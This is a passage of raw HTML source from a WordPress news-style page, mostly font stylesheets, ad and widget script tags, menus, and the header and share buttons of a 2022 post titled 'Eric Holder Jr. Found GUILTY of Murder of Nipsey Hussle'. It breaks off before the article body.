  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-180571 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2022/07/06/im-sorry-you-have-to-see-this-nancy-pelosi/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2022/07/06/im-sorry-you-have-to-see-this-nancy-pelosi/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/pelosi-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://welovetrump.com/wp-content/uploads/2022/07/pelosi-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/pelosi-350x350.png 350w" sizes="(max-width: 96px) 100vw, 96px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">I'm Sorry You Have To See This (Nancy Pelosi)</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2022/07/06/georgia-guidestones-gets-demolished/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2022/07/06/georgia-guidestones-gets-demolished/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1766-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1766-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1766-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Georgia Guidestones Gets DEMOLISHED</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/anthony_t/">
				<span>Anthony T</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-180571" class="single post bb-post-single style1 post-180571 type-post status-publish format-standard has-post-thumbnail category-uncategorized" data-post-id="180571" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1768.png">
		<!-- featured image W -->
		<meta itemprop="width" content="644">
		<!-- featured image H -->
		<meta itemprop="height" content="431">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2022-07-06T21:24:17-05:00">4 years ago</time>
	<time itemprop="dateModified" datetime="2022-07-06T21:24:17-05:00">4 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Eric Holder Jr. Found GUILTY of Murder of Nipsey Hussle</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/anthony_t/"><img alt='Anthony T' src='https://welovetrump.com/wp-content/uploads/avatars/167/6084f86527c8a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/167/6084f86526504-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/anthony_t/" itemprop="url">
				<span itemprop="name">Anthony T</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-07-06T21:24:17-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-07-06T21:24:17-05:00">4 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/#disqus_thread" data-disqus-identifier="180571" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">7.5k views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">7,378 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2022/07/Screenshot-1768-1200x630.png" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_49558262 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_49558262" data-essb-postid="180571" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/" data-essb-fullurl="https://welovetrump.com/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/" data-essb-instance="49558262"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="24"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">24</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&t=Eric+Holder+Jr.+Found+GUILTY+of+Murder+of+Nipsey+Hussle" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&t=Eric+Holder+Jr.+Found+GUILTY+of+Murder+of+Nipsey+Hussle&#39;,&#39;facebook&#39;,&#39;49558262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="10" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;49558262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="6" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F" title="Share on GAB" 